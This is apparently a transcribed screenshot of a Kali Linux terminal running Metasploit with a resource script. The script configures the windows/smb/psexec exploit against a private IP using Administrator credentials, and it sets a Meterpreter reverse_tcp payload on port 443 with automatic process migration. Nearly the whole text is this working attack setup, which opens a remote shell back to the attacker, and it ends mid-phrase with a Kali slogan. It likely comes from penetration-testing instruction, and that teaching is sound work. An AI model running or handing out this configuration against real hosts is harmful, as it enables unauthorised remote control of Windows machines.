 root@kali:~# msfconsole -r demo.rc
Large pentest? List, sort, group, tag and search your hosts and services
in Metasploit Pro -- type 'go_pro' to launch it now.
=[ metasploit v4.7.0-2013092501 [core:4.7 api:1.0]
+ -- --=[ 1195 exploits - 726 auxiliary - 200 post
+ -- --=[ 312 payloads - 30 encoders - 8 nops
[*] Processing demo.rc for ERB directives.
resource (demo.rc)> use exploit/windows/smb/psexec
resource (demo.rc)> set rhost 192.168.10.10
rhost => 192.168.10.10
resource (demo.rc)> set smbuser Administrator
smbuser => Administrator
resource (demo.rc)> set smbpass password
smbpass => password
resource (demo.rc)> set smbdomain fakeDomain
smbdomain => fakeDomain
resource (demo.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (demo.rc)> set AutoRunScript post/windows/manage/smart_migrate
AutoRunScript => post/windows/manage/smart_migrate
resource (demo.rc)> setg lport 443
lport => 443
KALI
The quieter you becom